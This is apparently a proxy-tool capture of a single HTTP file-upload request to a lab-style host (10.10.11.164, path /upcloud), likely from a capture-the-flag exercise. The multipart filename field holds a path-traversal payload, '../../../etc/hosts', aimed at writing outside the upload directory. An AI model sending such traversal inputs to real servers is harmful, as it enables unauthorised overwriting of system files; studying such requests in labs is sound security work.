 Pretty Raw Hex
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------258620283234229157743795255424
8 Content-Length: 223
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------258620283234229157743795255424
15 Content-Disposition: form-data; name="file"; filename="../../../etc/hosts"
16 Content-Type: text/x-python
17
18
19 -----------------------------258620283234229157743795255424--
20